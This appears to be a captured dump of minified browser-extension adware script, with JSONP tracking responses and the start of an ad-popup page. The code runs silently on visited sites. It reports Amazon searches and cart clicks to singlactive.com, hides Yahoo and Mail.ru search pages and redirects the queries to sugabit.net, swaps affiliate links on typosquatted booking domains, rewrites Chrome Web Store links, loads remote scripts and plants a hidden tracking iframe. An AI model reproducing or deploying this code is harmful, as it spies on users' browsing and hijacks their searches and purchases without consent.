document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22476735c062e7e71a"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22476735c062e7e71a&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22476735c062e7e71a",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52646"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22476735c062e7e71a_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8775"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22476735c062e7e71a.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=22476735c062e7e71a",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22476735c062e7e71a"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52646"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22476735c062e7e71a"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22476735c062e7e71a"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52646","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8775","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//singlactive.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_66777939&key=22476735c062e7e71a&t=1769283843955
body_size: -93
content:
__mtz_cb_66777939({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_954718542&key=22476735c062e7e71a&t=1769283843930
body_size: -114
content:
__mtz_cb_954718542({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_131004782&key=22476735c062e7e71a&t=1769283843932
body_size: -93
content:
__mtz_cb_131004782({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_670775164&key=22476735c062e7e71a&t=1769283843954
body_size: -50
content:
__mtz_cb_670775164({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"708785","lat":"1602685134","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8775x&format=arrjs&r=1602684061555
body_size: 5474
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.hatsfromoz.com.au\/black-lace-crown-fascinator-headband-by-max-alexander-2\/'>black wedding headpieces<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/bestpooltablesforsale.com\/'>home game room store<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.qhome.fr\/nl\/vakantiehuis-zuid-frankrijk-verhuren\/'>vakantiehuis verhuurmakelaar<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/ortodontistizmir.com.tr\/blog\/dis-teli-takmanin-temel-bilgileri'>dis teli kac yil durur<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/kensingtondentalstudio.co.uk\/treatment\/full-mouth-implants\/'>full teeth implants uk<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cyber-security.com.tw'>bitdefender<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/clashodds.app'>clash of odds sabong app free download<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/familychiropractic.com.sg\/'>singapore chiropractor price<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/blurrybay.it\/spiritual-warfare-scriptures-pdf.html'>healing promises joseph prince<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/parfaitwallpaperservices.com\/'>parfaitwallpaperservices.com<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/semalt.com\/'>seo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div 